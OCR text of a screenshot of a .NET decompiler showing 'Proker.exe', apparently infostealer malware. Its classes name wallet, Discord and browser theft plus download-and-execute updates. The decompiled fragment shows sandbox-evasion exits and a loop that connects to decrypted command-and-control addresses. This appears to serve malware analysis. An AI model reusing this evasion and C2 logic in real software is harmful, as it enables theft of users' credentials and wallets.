 Assembly Explorer
System.Runtime (6.0.0.0)
dnSpy.Contracts.DnSpy (6.4.1.0)
Microsoft.VisualStudio.Text.Logic (15.0.0.0)
Microsoft.VisualStudio.CoreUtility (15.0.0.0)
Microsoft.VisualStudio.Text.Data (15.0.0.0)
Microsoft.VisualStudio.Text.UI (15.0.0.0)
Microsoft.VisualStudio.Text.UI.Wpf (15.0.0.0)
Microsoft.VisualStudio.Language.Intellisense (15.0.0.0)
Proker (0.0.0.0)
Proker.exe
PE
Type References
References
{ } -
<Module> @02000001
AllWallets @02000023
Arguments @02000016
BCRYPT_AUTHENTICATED_CIPHER_MODE_INFO @0200
BCRYPT_KEY_LENGTHS_STRUCT @0200004B
BCRYPT_OAEP_PADDING_INFO @0200004C
BCRYPT_PSS_PADDING_INFO @0200004D
BrEx @02000024
CommandLineUpdate @0200002D
ConfigReader @02000020
ConnectionProvider @02000013
CryptoHelper @02000011
DataBaseConnectionHandler @0200002C
Discord @02000027
DownloadAndExecuteUpdate @0200002E
Program Arguments Arguments StringDecrypt
20 {
21 if (EnvironmentChecker.Check())
22 {
23 Environment.Exit(0);
24 }
25 if (!string.IsNullOrWhiteSpace(Arguments.Message))
26 {
27 Task.Factory.StartNew<MessageBoxResult>(() => MessageBox.Show("Hello there", "",
MessageBoxButton.OK, MessageBoxImage.Hand));
28 Thread.Sleep(20000);
29 Environment.Exit(0);
30 }
31 ConnectionProvider connectionProvider = new ConnectionProvider();
32 bool flag = false;
33 while (!flag)
34 {
35 foreach (string text in StringDecrypt.Read(Arguments.IP, Arguments.Key).Split(new char[]
{ '|' }))
36 {
37 if (connectionProvider.Id1(text))
38 {
39 flag = true;
40 break;
41 }
42 }
100 %
Search
Options Search For: All of the Above All Files